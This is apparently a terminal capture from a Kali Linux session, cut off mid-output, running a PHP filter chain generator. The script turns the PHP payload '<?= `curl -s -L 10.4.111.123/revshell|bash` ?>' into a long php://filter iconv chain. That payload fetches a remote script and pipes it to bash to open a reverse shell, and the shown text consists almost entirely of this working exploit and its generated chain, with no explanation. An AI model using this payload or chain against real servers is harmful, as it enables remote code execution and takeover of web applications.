 (root㉿kali)-[/home/kali/php_filter_chain_generator]
# python3 php_filter_chain_generator.py --chain '<?= `curl -s -L 10.4.111.123/revshell|bash` ?>'
[+] The following gadget chain will generate the following code : <?= `curl -s -L 10.4.111.123/revshell|bash` ?> (
base64 value: PD89IGBjdXJsIC1zIC1MIDEwLjQuMTExLjEyMy9yZXZzaGVsbHxiYXNoYCA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16
|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.
MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.I
BM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|co
nvert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICOD
E|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|conv
ert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX
0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DE
C.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.icon
v.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.icon
v.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|con
vert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.ico
nv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF
7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UT